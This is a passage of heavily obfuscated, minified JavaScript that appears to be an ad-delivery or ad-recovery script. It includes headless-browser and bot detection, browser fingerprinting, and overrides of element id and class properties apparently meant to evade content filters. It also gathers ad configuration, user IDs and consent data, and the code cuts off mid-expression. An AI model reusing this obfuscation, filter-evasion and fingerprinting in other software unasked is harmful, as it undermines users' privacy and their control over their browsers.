r=Array[e(471)](t[e(2783)])[e(2435)]((t=>t instanceof i[e(1335)]?E.A[e(970)](i)[e(3685)][e(970)][e(1228)](t):""));return E.A[e(970)](i)[e(3685)][e(2358)][e(1228)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r[e(2647)](""),idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)})),E.A[e(970)](i)[e(3198)][e(1228)](this,t,...o)}return E.A[e(970)](i)[e(3198)][e(1228)](this,t,...o)})),Object[l(1618)](i)[l(2140)]((t=>{const e=l;try{if(!t[e(3837)](e(2087))||!t[e(3886)](e(2840)))return;const n=[e(3790),e(1970)];for(const r of n){const n=i[e(1193)][e(1191)](i[t][e(4323)],r);n&&i[e(1193)][e(1327)](i[t][e(4323)],r,{get:function(){const t=e;for(var r=arguments[t(4288)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,U.sU)(a,this))return n[t(970)][t(1228)](this,...o);let s=n[t(970)][t(1228)](this,...o);return t(3817)==typeof s&&s[t(3837)](t(1818))&&(s=s[t(916)](3)),s},set:function(t){const r=e;for(var o=arguments[r(4288)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,U.sU)(a,this)?(r(3817)!=typeof t&&r(842)!=typeof t||(t=r(1818)+t),n[r(970)][r(1228)](this)===t?t:n[r(2358)][r(1228)](this,t,...i)):n[r(2358)][r(1228)](this,t,...i)}})}}catch(t){}}))}const Ue=t=>{try{t()}catch(t){}};function Te(e){const n=t;var r;if(c.A[n(1307)](n(2791)),null!==(r=window[n(3371)])&&void 0!==r&&r[n(2040)])return;const o=window[n(3371)]||[];window[n(3371)]={push:t=>Ue(t),__replaced:!0};for(const t of[...o][n(485)]())Ue(t);const i=t=>{const e=n;e(3382)===t[e(3366)]?t[e(1701)](...t[e(3908)]):e(3353)===t[e(3366)]?t[e(1701)]():e(3660)===t[e(3366)]&&t[e(3407)]()},s=window[n(3811)]||[];window[n(3811)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ue((()=>i(t)))}function Ce(e){const n=t;return n(1763)===function(t){const e=n;try{return new URL(t)[e(443)][e(970)](e(1069))||""}catch(t){return""}}(e)}var We=G(2751);const Le=class{static[t(2331)](){const e=t;var n,r;let o=arguments[e(4288)]>0&&void 0!==arguments[0]?arguments[0]:e(439),i=!(arguments[e(4288)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4364)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2646)+(0,Me.t)(o+"_"+a),d=e(2646)+(0,Me.t)(o+"_"+c),h=e(2646)+(0,Me.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var je,Ie=G(3351),He=/bot|crawl|http|lighthouse|scan|search|spider/i,Oe=function(e,n){const r=t;return(Oe=Object[r(4257)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3629)]=e}||function(t,e){const n=r;for(var o in e)Object[n(4323)][n(2865)][n(1228)](e,o)&&(t[o]=e[o])})(e,n)};function Re(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2V;function a(t){const e=a2V;try{l(r[e(773)](t))}catch(t){i(t)}}function c(t){const e=a2V;try{l(r[e(1443)](t))}catch(t){i(t)}}function l(t){const e=a2V;var r;t[e(4052)]?o(t[e(2695)]):(r=t[e(2695)],r instanceof n?r:new n((function(t){t(r)})))[e(1569)](a,c)}l((r=r[s(3749)](t,e||[]))[s(773)]())}))}function Fe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1652)==typeof Symbol&&(a[Symbol[r(3648)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2V;if(o)throw new TypeError(r(491));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3117)]:t[0]?i[r(1443)]||((s=i[r(3117)])&&s[r(1228)](i),0):i[r(773)])&&!(s=s[r(1228)](i,t[1]))[r(4052)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2695)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2493)]++,{value:t[1],done:!1};case 5:c[r(2493)]++,i=t[1],t=[0];continue;case 7:t=c[r(1115)][r(2604)](),c[r(1544)][r(2604)]();continue;default:if(!((s=(s=c[r(1544)])[r(4288)]>0&&s[s[r(4288)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2493)]=t[1];break}if(6===t[0]&&c[r(2493)]<s[1]){c[r(2493)]=s[1],s=t;break}if(s&&c[r(2493)]<s[2]){c[r(2493)]=s[2],c[r(1115)][r(2144)](t);break}s[2]&&c[r(1115)][r(2604)](),c[r(1544)][r(2604)]();continue}t=n[r(1228)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function qe(e,n,r){const o=t;if(r||2===arguments[o(4288)])for(var i,s=0,a=n[o(4288)];s<a;s++)!i&&s in n||(i||(i=Array[o(4323)][o(916)][o(1228)](n,0,s)),i[s]=n[s]);return e[o(4154)](i||Array[o(4323)][o(916)][o(1228)](n))}Object[t(4363)],Object[t(4363)],t(1652)==typeof SuppressedError&&SuppressedError;var Be=t(3770),De=t(929),Pe=t(3692),Xe=t(1683),Ge=t(1548),Ze=t(1573),Qe=function(t){function e(n,r){const o=a2V;var i=t[o(1228)](this,r)||this;return i[o(3678)]=n,i[o(2506)]=o(1107),Object[o(4257)](i,e[o(4323)]),i}return function(t,e){const n=a2V;if(n(1652)!=typeof e&&null!==e)throw new TypeError(n(1226)+String(e)+n(641));function r(){this[n(4066)]=t}Oe(t,e),t[n(4323)]=null===e?Object[n(4363)](e):(r[n(4323)]=e[n(4323)],new r)}(e,t),e}(Error);function Je(t){return Re(this,void 0,void 0,(function(){var e,n,r=this;return Fe(this,(function(o){const i=a2V;switch(o[i(2493)]){case 0:return e={},n=Object[i(591)](t),[4,Promise[i(4210)](n[i(2435)]((function(n){return Re(r,void 0,void 0,(function(){var r,o,i,s,a;return Fe(this,(function(c){const l=a2V;switch(c[l(2493)]){case 0:r=t[n],c[l(2493)]=1;case 1:return c[l(1544)][l(2144)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2695)]=c[l(1838)](),a[l(3678)]=0,a),[3,4];case 3:return s=c[l(1838)](),e[n]=s instanceof Qe?{state:s[l(3678)],error:""[l(4154)](s[l(2506)],": ")[l(4154)](s[l(542)])}:{state:-3,error:s instanceof Error?""[l(4154)](s[l(2506)],": ")[l(4154)](s[l(542)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1838)](),[2,e]}}))}))}function Ye(e,n){return-1!==e[t(4347)](n)}function $e(e,n){return-1!==e[t(4347)](n)}function Ke(e){return Object[t(1618)](e)}function tn(e){const n=t;for(var r=[],o=1;o<arguments[n(4288)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3817)==typeof t){if(Ye(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1729)in t)return t[n(1729)](e);for(var o=0;o<t[n(4288)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1884)](e)})))return{value:!0}},s=0,a=r;s<a[n(4288)];s++){var c=i(a[s]);if(n(2502)==typeof c)return c[n(2695)]}return!1}function en(e){return e[t(3224)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(1354)];return 0===r[n(3678)]&&(/headless/i[n(1884)](r[n(2695)])?Ge:/electron/i[n(1884)](r[n(2695)])?Be:/slimerjs/i[n(1884)](r[n(2695)])?Xe:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2022)];return 0===r[n(3678)]&&(tn(r[n(2695)],n(3692),n(2450),n(981))?Pe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(4391)];return 0===r[n(3678)]&&(/PhantomJS/i[n(1884)](r[n(2695)])?De:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1603)],o=e[n(735)],i=e[n(1728)];if(0===r[n(3678)]&&0===o[n(3678)]&&0===i[n(3678)]){var s=r[n(2695)];return n(1573)!==i[n(2695)]&&(37===s&&!Ye([n(1196),n(1925)],i[n(2695)])||39===s&&!Ye([n(3997)],o[n(2695)])||33===s&&!Ye([n(3950)],i[n(2695)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3287)][n(3678)])return De},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3608)];if(0===r[n(3678)]&&0===r[n(2695)][n(4288)])return Ge},detectNotificationPermissions:function(e){const n=t;var r=e[n(1211)],o=e[n(735)];return 0===o[n(3678)]&&n(3335)===o[n(2695)]&&(0===r[n(3678)]&&r[n(2695)]?Ge:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1659)];if(0===r[n(3678)]&&!r[n(2695)])return Ge},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2343)],o=e[n(1810)],i=e[n(735)],s=e[n(1728)];if(0===r[n(3678)]&&0===o[n(3678)]&&0===i[n(3678)]&&0===s[n(3678)]&&n(3335)===i[n(2695)]&&!o[n(2695)]&&n(3950)===s[n(2695)])return 0===r[n(2695)]?Ge:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1384)];return 0===o[n(3678)]&&(n(1415)===o[n(2695)][n(3366)]||null!=(null===(r=o[n(2695)][n(2044)])||void 0===r?void 0:r[n(3770)])?Be:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(676)];return 0===r[n(3678)]&&(/PhantomJS/i[n(1884)](r[n(2695)])?De:/Headless/i[n(1884)](r[n(2695)])?Ge:/Electron/i[n(1884)](r[n(2695)])?Be:/slimerjs/i[n(1884)](r[n(2695)])?Xe:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2083)];if(0===r[n(3678)]&&r[n(2695)])return Ge},detectWebGL:function(e){const n=t;var r=e[n(4274)];if(0===r[n(3678)]){var o=r[n(2695)],i=o[n(1217)],s=o[n(1415)];if(n(4294)==i&&n(2639)==s)return Ge}},detectWindowExternal:function(e){const n=t;var r=e[n(714)];return 0===r[n(3678)]&&(/Sequentum/i[n(1884)](r[n(2695)])?n(3674):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2390)],o=e[n(1132)];if(0!==r[n(3678)]||0!==o[n(3678)])return!1;var i=r[n(2695)],s=i[n(3903)],a=i[n(2899)];return o[n(2695)]&&0===s&&0===a?Ge:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(624)];if(0===r[n(3678)]&&!r[n(2695)])return Ze},detectProductSub:function(e){const n=t;var r=e[n(2994)],o=e[n(735)];return 0===r[n(3678)]&&0===o[n(3678)]&&(n(3335)!==o[n(2695)]&&n(1517)!==o[n(2695)]&&n(2633)!==o[n(2695)]&&n(4331)!==o[n(2695)]||n(516)===r[n(2695)]?void 0:Ze)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3248)];if(0!==r[n(3678)])return!1;var o,i=r[n(2695)];for(o in i)if(i[o])return o}};function rn(){const e=t;var n,r,o=window,i=navigator;return en([e(3210)in i,e(458)in i,0===i[e(1217)][e(4347)](e(4043)),e(974)in o,e(1235)in o,e(2548)in o,e(1357)in o])>=5?e(3950):en([e(2505)in o,e(3536)in o,e(775)in o,0===i[e(1217)][e(4347)](e(3754)),e(3935)in i,e(3777)in o])>=4?e(1196):en([e(1786)in navigator,e(2359)in(null!==(r=null===(n=document[e(1243)])||void 0===n?void 0:n[e(3280)])&&void 0!==r?r:{}),e(2048)in o,e(3152)in o,e(3283)in o,e(2492)in o])>=4?e(1925):e(1573)}var on={android:function(){const e=t;var n=rn(),r=e(3950)===n,o=e(1925)===n;if(!r&&!o)return!1;var i=window;return en([e(423)in i,e(3093)in i,r&&!(e(2047)in i),o&&/android/i[e(1884)](navigator[e(1354)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(676)])||void 0===n?void 0:n[e(2995)]();return $e(r,e(3195))?e(2442):$e(r,e(3457))||$e(r,e(4128))?e(3997):$e(r,e(4331))?e(4331):$e(r,e(2555))?e(2555):$e(r,e(2633))||$e(r,e(2931))?e(2633):$e(r,e(3335))?e(3335):$e(r,e(1517))?e(1517):e(1573)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(2484)]&&document[e(2484)]()},userAgent:function(){return navigator[t(676)]},appVersion:function(){const e=t;var n=navigator[e(1354)];if(null==n)throw new Qe(-1,e(2351));return n},rtt:function(){const e=t;if(void 0===navigator[e(640)])throw new Qe(-1,e(2317));if(void 0===navigator[e(640)][e(4259)])throw new Qe(-1,e(3706));return navigator[e(640)][e(4259)]},windowSize:function(){const e=t;return{outerWidth:window[e(3903)],outerHeight:window[e(2899)],innerWidth:window[e(2763)],innerHeight:window[e(1637)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2923)])throw new Qe(-1,e(2344));if(void 0===navigator[e(2923)][e(4288)])throw new Qe(-3,e(2302));return navigator[e(2923)][e(4288)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2923)])throw new Qe(-1,e(2344));if(void 0===window[e(2059)])throw new Qe(-1,e(1975));return navigator[e(2923)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(890)])return t[e(890)][e(2333)]()}throw new Qe(-3,e(2953))},productSub:function(){const e=t;var n=navigator[e(2994)];if(void 0===n)throw new Qe(-1,e(2640));return n},windowExternal:function(){const e=t;if(void 0===window[e(1037)])throw new Qe(-1,e(1007));var n=window[e(1037)];if(e(1652)!=typeof n[e(2333)])throw new Qe(-2,e(2439));return n[e(2333)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3305)])throw new Qe(-1,e(2866));for(var n=navigator[e(3305)],r=Object[e(2930)](n)===MimeTypeArray[e(4323)],o=0;o<n[e(4288)];o++)r&&(r=Object[e(2930)](n[o])===MimeType[e(4323)]);return r},evalLength:function(){const e=t;return eval[e(2333)]()[e(4288)]},webGL:function(){const e=t;var n=document[e(2617)](e(2717));if(e(1652)!=typeof n[e(3058)])throw new Qe(-2,e(954));var r=n[e(3058)](e(757));if(null===r)throw new Qe(-4,e(2729));if(e(1652)!=typeof r[e(2483)])throw new Qe(-2,e(1830));return{vendor:r[e(2483)](r[e(1521)]),renderer:r[e(2483)](r[e(1436)])}},webDriver:function(){const e=t;if(null==navigator[e(2450)])throw new Qe(-1,e(4223));return navigator[e(2450)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3746)]||r[e(3053)]||r[e(737)]||r[e(4254)];if(void 0!==i&&o[e(2144)]([i]),Array[e(3188)](r[e(3608)]))e(3950)===rn()&&en([!(e(3980)in(n=window)),e(2613)in n,""+n[e(3469)]==e(2464),""+n[e(2557)]==e(4144)])>=3||o[e(2144)](r[e(3608)]);else if(e(3817)==typeof r[e(3608)]){var s=r[e(3608)];s&&o[e(2144)](s[e(3694)](","))}return o},notificationPermissions:function(){return Re(this,void 0,void 0,(function(){var t,e;return Fe(this,(function(n){const r=a2V;switch(n[r(2493)]){case 0:if(void 0===window[r(546)])throw new Qe(-1,r(2929));if(void 0===navigator[r(1482)])throw new Qe(-1,r(1361));if(r(1652)!=typeof(t=navigator[r(1482)])[r(1801)])throw new Qe(-2,r(1001));n[r(2493)]=1;case 1:return n[r(1544)][r(2144)]([1,3,,4]),[4,t[r(1801)]({name:r(2826)})];case 2:return e=n[r(1838)](),[2,r(1641)===window[r(546)][r(561)]&&r(2223)===e[r(3678)]];case 3:throw n[r(1838)](),new Qe(-3,r(2132));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1243)])throw new Qe(-1,e(989));var n=document[e(1243)];if(e(1652)!=typeof n[e(2661)])throw new Qe(-2,e(2516));return n[e(2661)]()},functionBind:function(){const e=t;if(void 0===Function[e(4323)][e(1182)])throw new Qe(-2,e(3261));return Function[e(4323)][e(1182)][e(2333)]()},process:function(){const e=t;var n=window[e(1384)],r=e(4219);if(void 0===n)throw new Qe(-1,""[e(4154)](r,e(4095)));if(n&&e(2502)!=typeof n)throw new Qe(-3,""[e(4154)](r,e(3823)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(730)]={window:[e(730)]},n[e(552)]={window:[e(1476)]},n[e(2912)]={window:[e(2372)]},n[e(3656)]={window:[e(684)]},n[e(979)]={window:[e(3042)]},n[e(1908)]={window:[e(1908)]},n[e(472)]={window:[e(2410),e(4290)]},n[e(3658)]={window:[e(3427)]},n[De]={window:[e(3040),e(1351)]},n[e(1663)]={window:[e(515)]},n[Pe]={window:[e(749),e(3585),e(3943),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2789),e(3101),e(3206)]},n[e(738)]={window:[e(2987)]},n[e(2450)]={window:[e(2450),e(1800),e(2603),e(1425),e(1601),e(1952),e(2901)],document:[e(568),e(2636),e(1996),e(4167),e(2937),e(906),e(2609),e(568),e(1179),e(4356),e(3894),e(3131),e(629),e(1109)]},n[Ge]={window:[e(3495),e(3515)]},n),i={},s=Ke(window),a=[];for(r in void 0!==window[e(3421)]&&(a=Ke(window[e(3421)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3666)]&&tn[e(3749)](void 0,qe([s],c[e(3666)],!1)),u=!(void 0===c[e(3421)]||!a[e(4288)])&&tn[e(3749)](void 0,qe([a],c[e(3421)],!1));i[r]=l||u}}return i}},sn=function(){const e=t;function n(){const t=a2V;this[t(3925)]=void 0,this[t(1921)]=void 0}return n[e(4323)][e(4269)]=function(){return this[e(3925)]},n[e(4323)][e(627)]=function(){return this[e(1921)]},n[e(4323)][e(3721)]=function(){const t=e;if(void 0===this[t(3925)])throw new Error(t(3976));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3817)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ze}),o[s]=c,c[r(2691)]&&(i=c)}return[o,i]}(this[t(3925)],nn),r=n[0],o=n[1];return this[t(1921)]=r,o},n[e(4323)][e(2396)]=function(){return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const n=a2V;switch(e[n(2493)]){case 0:return t=this,[4,Je(on)];case 1:return t[n(3925)]=e[n(1838)](),[2,this[n(3925)]]}}))}))},n}();const an=async n=>{const r=t;try{if(i=navigator[r(676)],Boolean(i)&&function(){const t=r;if(je instanceof RegExp)return je;try{je=new RegExp(t(482),"i")}catch(t){je=He}return je}()[r(1884)](i))return c.A[r(1307)](r(995)[r(4154)](navigator[r(676)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(3662)],n=void 0===e||e;return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const r=a2V;switch(e[r(2493)]){case 0:return n&&function(){const t=r;if(!(window[t(3596)]||Math[t(1270)]()>=.001))try{var e=new XMLHttpRequest;e[t(1248)](t(970),t(4309)[t(4154)](t(2508),t(3518)),!0),e[t(3094)]()}catch(e){console[t(3288)](e)}}(),[4,(t=new sn)[r(2396)]()];case 1:return e[r(1838)](),[2,t]}}))}))}({monitoring:!1})[r(1569)]((t=>t[r(3721)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(817)))),100))),n=await Promise[r(2108)]([t,e]);if(n&&n[r(2691)])return c.A[r(1307)](r(1956)[r(4154)](n[r(2753)])),!0}catch(t){return c.A[r(1307)](r(1310),t),!1}}catch(t){return c.A[r(1307)](r(2782),t),c.A[r(3288)](t,r(2431)),!1}var i;if(navigator[r(676)][r(1237)](r(3455))||r(1197)===navigator[r(676)]&&r(797)===location[r(2276)])return!0;try{const t=[r(1987)];if([r(2614),r(900)][r(1237)](navigator[r(676)])&&t[r(3032)]((t=>location[r(2276)][r(3886)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(4154)](e.A[r(2193)],r(3104)),kind:o.MN[r(3363)],endpoint:e.A[r(2193)]}));if(r(3795)===await t[r(2256)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(4154)](e.A[r(2193)],r(3075)),endpoint:e.A[r(2193)]}));return await i[r(1156)]()}var ln=G(4273);function un(e){const n=t;if(Array[n(3188)](e)){const t=e[n(2435)](un);return t[n(4288)]>0&&n(3817)==typeof t[0]?t[n(4276)](((t,e)=>String(t)[n(668)](String(e),void 0,{numeric:!0,sensitivity:n(800)}))):t}if(e&&n(2502)==typeof e&&null!==e){const t=Object[n(591)](e)[n(4276)](),r={};for(const n of t)r[n]=un(e[n]);return r}return e}var dn=G(4286);window[t(2368)]=!1,window[t(2368)]=!0;var hn=G(7177),fn=G(3726);window[t(2368)]=!1,window[t(2368)]=!0;const mn={version:t(823),originalHostname:window[t(3177)][t(2276)],configIndex:0};(i=>{const s=t;var l,u;if(Ie.A[s(2396)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(1526)[t(4154)](t(2361),t(2803)),n=document[t(2617)](t(1229));n[t(1778)]=e,document[t(579)][t(2610)](n)}()}catch(t){}E.A[s(2396)](window);const d=null===(l=document[s(2712)])||void 0===l?void 0:l[s(4018)](s(439));if(d)window[s(2448)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2712)])||void 0===h?void 0:h[s(4018)](s(4393));t&&window[s(2448)](t,"*")}if(null===(u=document[s(2712)])||void 0===u||u[s(848)](),function(){const t=s;let e=arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2615)===location[t(941)]&&(location[t(941)]="",n.A[t(2358)](t(412),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2712)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4288)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3837)](o(3223))?a:o(2080)[o(4154)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(4018)](n(2060))||e[n(4018)](n(4368));if(null===r)throw new Error(n(1839));return r=r[n(3837)]("//")?t[n(3782)]+r:r,new URL(r,t[n(1756)])}(e,n);if(c[o(2276)]===s[o(2276)]&&c[o(3890)]===s[o(3890)])return null;c[o(2413)]=s[o(2413)],c[o(3782)]=/localhost|127.0.0.1/[o(1884)](s[o(2413)])?o(527):o(768),s[o(3890)]&&(c[o(3890)]=s[o(3890)]),Object[o(796)](i)[o(2140)]((t=>{const e=o;let[n,r]=t;c[e(443)][e(2358)](n,r)}));const l=(0,ne.R0)(n);return l[o(628)](o(4368),c[o(1756)]),l}(location,document[t(2712)],n.A[t(970)](t(412),!1),e);return!!o&&(document[t(2712)][t(3009)]?(0,ne.WH)(o,document[t(2712)]):(0,ne.qj)(o),document[t(2712)][t(848)](),console[t(3755)](t(3317)),!0)}({essential:""}))throw new Error(s(1063));try{window[s(4047)](new CustomEvent(s(3464)))}catch(t){}return Le[s(2331)](s(439))?(window[s(885)]=e.A[s(3362)],(t=>{const e=s;window[e(1304)](e(542),(n=>{const r=e;n[r(2299)]&&r(2225)===n[r(2299)][r(3916)]&&lt(t,n[r(2299)][r(2675)],n[r(2299)][r(4251)])}))})(i),c.A[s(2205)](i),c.A[s(1307)](s(3362),e.A[s(3362)]),c.A[s(1307)](s(3139),e.A[s(2707)]),c.A[s(1307)](s(3177),window[s(3177)][s(1756)]),c.A[s(1307)](s(3671),window[s(3396)][s(676)]),c.A[s(1307)](s(2285),et()),c.A[s(1307)](s(932),a.A[s(3594)]()[s(2333)]()),e.A[s(1307)]||s(1763)===n.A[s(970)](s(490),!1)?((0,qt.z)((0,te.i7)(s(1570))),window[s(2133)]=r.md,window[s(3168)]=r.ks,window[s(2612)]=r._,window[s(3940)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(2758)],endpoint:e.A[s(2193)]}),window[s(1321)]=o.sH,window[s(2287)]=o.EW,window[s(3239)]=t=>Qt({_window:window,protectUrlContext:i,html:t}),window[s(894)]=t=>(0,Tt.dv)({protectUrlContext:i,stylesheet:t})):(0,qt.z)((0,te.i7)()),!0):(console[s(3755)](s(2844)),!1)})(mn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(3044)])&&void 0!==b||(g[p(3044)]={}),window[p(3044)][p(924)]=!0,window[p(3044)][p(3855)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(4288)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(555)](e);let o="";for(let t=0;t<r[n(4288)];t++)o+=String[n(1584)](r[t]);return btoa(o)}(JSON[t(3877)](un({a_summary:{gpt:{paths:null===(e=window[t(1206)])||void 0===e||null===(e=e[t(3249)]())||void 0===e||null===(e=e[t(1236)]())||void 0===e?void 0:e[t(2435)]((e=>e[t(1686)]()))}},prebid:{config:null===(n=window[t(2198)])||void 0===n||null===(r=n[t(575)])||void 0===r?void 0:r[t(1228)](n),userIds:null===(o=window[t(2198)])||void 0===o||null===(i=o[t(3740)])||void 0===i?void 0:i[t(1228)](o),adUnits:null===(s=window[t(2198)])||void 0===s?void 0:s[t(964)],installedModules:null===(a=window[t(2198)])||void 0===a?void 0:a[t(3303)],consentMetadata:null===(c=window[t(2198)])||void 0===c||null===(l=c[t(1935)])||void 0===l?void 0:l[t(1228)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2198)])||void 0===u||null===(d=u[t(2319)])||void 0===d?void 0:d[t(1228)](u),events:null===(h=window[t(2198)])||void 0===h||null===(f=h[t(3583)])||void 0===f?void 0:f[t(1228)](h)}:void 0,gpt:{config:null===(m=window[t(1206)])||void 0===m||null===(g=m[t(575)])||void 0===g?void 0:g[t(1228)](m),pubads:{slots:null===(w=window[t(1206)])||void 0===w||null===(w=w[t(3249)]())||void 0===w||null===(w=w[t(1236)]())||void 0===w?void 0:w[t(2435)]((e=>({adUnitPath:e[t(1686)](),attributeKeys:e[t(572)](),categoryExclusions:e[t(514)](),clickUrl:e[t(799)](),slotId:e[t(1898)](),sizes:e[t(3781)](),outOfPage:e[t(2480)](),services:e[t(2831)]()[t(2435)]((e=>({name:e[t(2536)]()}))),targeting:Object[t(1432)](e[t(4349)]()[t(2435)]((n=>[n,e[t(2576)](n)])))}))),targeting:Object[t(1432)](null===(b=window[t(1206)])||void 0===b||null===(b=b[t(3249)]())||void 0===b||null===(b=b[t(4349)]())||void 0===b?void 0:b[t(2435)]((e=>{const n=t;var r;return[e,null===(r=window[n(1206)])||void 0===r||null===(r=r[n(3249)]())||void 0===r?void 0:r[n(2576)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2788)])||void 0===x||x[t(1228)](A,v)}catch(t){}return v};const _=Math[p(3214)](performance[p(4364)]());if(ht(.01),await(async t=>{const e=p,r=an(t),o=n.A[e(970)](e(2655));return o?Boolean(o):await r})(m)&&!Ce(location[p(1756)])&&!e.A[p(1307)]&&p(1763)!==n.A[p(970)](p(490),!1))return st(m,new Map([[p(3366),p(3320)]])),void c.A[p(1307)](p(1027));try{w()}catch(j){c.A[p(1307)](p(1463)[p(4154)](j)),(0,h.Pf)(j,new URL(e.A[p(2193)])[p(2276)],(async t=>await c.A[p(416)](p(4200),t)))}const V=(0,ln.i)();if(!V)return void c.A[p(1307)](p(3572));ht(V[p(3434)]),c.A[p(1307)](p(2762),V);const T=(window[p(3177)][p(450)]+window[p(3177)][p(941)])[p(1237)](p(1711))||p(1763)===n.A[p(970)](p(1711),!1);if(!V)return c.A[p(1307)](p(1507));if(null!==(y=null==V?void 0:V[p(3082)])&&void 0!==y&&!y&&window[p(3992)]!==window[p(2944)])return c.A[p(1307)](p(1676));if(V[p(2426)]&&!e.A[p(1307)]&&p(1763)!==n.A[p(970)](p(490),!1)&&!T){const[I,H]=await Promise[p(4210)]([(0,O.H4)(V[p(1414)]),(0,O.jy)(V[p(3276)])]);return ot(m,I,I&&H,!1),c.A[p(1307)](p(978))}if(!V[p(3012)]&&!e.A[p(1307)]&&p(1763)!==n.A[p(970)](p(490),!1)&&!T)return c.A[p(1307)](p(598));n.A[p(3929)](!!V[p(2643)]),(0,We.Nq)();const[C,W]=null!=V&&V[p(1036)]||T?[!0,!0]:await Promise[p(4210)]([(0,O.H4)(V[p(1414)]),(0,O.jy)(V[p(3276)])]);if(window[p(3044)][p(3605)]=C,(0,We.B3)(),c.A[p(1307)](p(3704),C),c.A[p(1307)](p(3934),W),V[p(493)]){const R=await async function(t){const e=p;try{const r=n.A[e(970)](e(1565));if(r)try{const o=JSON[e(3716)](r);if(o[e(2767)]&&o[e(2767)]+864e5>Date[e(4364)]())return cn(t)[e(1569)]((t=>{const r=e;t&&n.A[r(2358)](r(1565),JSON[r(3877)]({...t,cachedAt:Date[r(4364)]()}))})),o}catch(t){}const o=await cn(t);return o&&n.A[e(2358)](e(1565),JSON[e(3877)]({...o,cachedAt:Date[e(4364)]()})),o}catch(t){return c.A[e(3288)](e(3492),t),{ivt:!1,reason:e(3288)}}}(m);if(R[p(1565)])return st(m,new Map([[p(3366),R[p(509)]],[p(3944),C[p(2333)]()]])),void c.A[p(1307)](p(2495))}ot(m,C,C&&W,null!==(v=V[p(2479)])&&void 0!==v&&v);try{var x;const F=null===(x=V[p(1855)])||void 0===x?void 